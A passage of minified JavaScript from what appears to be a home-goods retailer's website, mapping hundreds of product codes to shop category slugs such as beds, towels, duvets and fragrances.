UAD="little-white-company-home-sale",i.CCUAB="little-white-company-home-sale",i.CCUAE="little-white-company-home-sale",i.CCUAN="little-white-company-home-sale",i.CIACK="cushions-bedspreads-and-throws",i.CIACL="cushions-bedspreads-and-throws",i.CIACR="cushions-bedspreads-and-throws",i.CIAQE="cushions-bedspreads-and-throws",i.CIAQG="cushions-bedspreads-and-throws",i.CIAQD="cushions-bedspreads-and-throws",i.CGACK="bedroom-offers",i["CAS-08"]="nightwear",i.CSCBS="nightwear",i.CHCBD="nightwear",i.SCCBD="nightwear",i.RIACT="cushions-bedspreads-and-throws",i.RIATN="cushions-bedspreads-and-throws",i.CADTL="our-fragrances",i.CADCA="our-fragrances",i.CADDI="our-fragrances",i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",
i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="littl